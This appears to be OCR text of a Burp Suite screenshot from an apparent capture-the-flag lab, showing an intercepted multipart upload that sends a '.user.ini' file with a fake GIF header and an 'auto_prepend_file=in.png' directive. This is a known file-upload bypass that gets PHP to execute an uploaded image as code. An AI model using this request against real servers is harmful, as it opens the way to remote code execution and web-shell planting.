 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://61.147.171.105:58517
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:58517
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------9425849793534136708608880234
8 Content-Length: 385
9 Origin: http://61.147.171.105:58517
10 Connection: close
11 Referer: http://61.147.171.105:58517/index.php
12 Cookie: look-here=cookie.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9425849793534136708608880234
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 GIF98a
20 auto_prepend_file=in.png
21 -----------------------------9425849793534136708608880234
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 -----------------------------9425849793534136708608880234--
26
? Search... 0 matches